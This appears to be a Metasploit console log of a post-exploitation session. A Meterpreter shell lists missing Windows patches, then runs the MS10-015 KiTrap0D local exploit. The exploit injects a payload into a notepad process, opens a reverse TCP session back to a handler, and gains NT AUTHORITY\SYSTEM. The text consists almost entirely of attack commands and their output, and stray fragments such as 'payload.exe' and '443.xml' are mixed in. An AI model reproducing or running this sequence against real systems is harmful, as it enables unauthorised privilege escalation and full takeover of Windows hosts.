 meterpreter > run post/windows/gather/enum_patches
[+] KB2871997 is missing
[+] KB2928120 is missing
[+] KB977165 - Possibly vulnerable to MS10-015 kitrap0d if Windows 2K SP4 - Windows 7 (x86)
[+] KB2305420 - Possibly vulnerable to MS10-092 schelevator if Vista, 7, and 2008
[+] KB2592799 - Possibly vulnerable to MS11-080 afdjoinleaf if XP SP2/SP3 Win 2k3 SP2
[+] KB2778930 - Possibly vulnerable to MS13-005 hwnd_broadcast, elevates from Low to Medium integrity
[+] KB2850851 - Possibly vulnerable to MS13-053 schlamperei if x86 Win7 SP0/SP1
[+] KB2870008 - Possibly vulnerable to MS13-081 track_popup_menu if x86 Windows 7 SP0/SP1
meterpreter > background
[*] Backgrounding session 8...
msf5 exploit(windows/local/ms10_015_kitrap0d) > search MS10-015
Matching Modules
web
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ms10_015_kitrap0d 2010-01-19 great Yes Windows SYSTEM Escalation via KiTrap0D
8080.xml payload.exe
msf5 exploit(windows/local/ms10_015_kitrap0d) > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 8
session => 8
msf5 exploit(windows/local/ms10_015_kitrap0d) > run
443.xml
[*] Started reverse TCP handler on 192.168.183.147:4444
[*] Launching notepad to host the exploit...
[+] Process 1656 launched.
[*] Reflectively injecting the exploit DLL into 1656...
[*] Injecting exploit into 1656 ...
[*] Exploit injected. Injecting payload into 1656...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 192.168.183.149
[*] Meterpreter session 9 opened (192.168.183.147:4444 -> 192.168.183.149:1731) at 2019-09-19 18:15:49 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >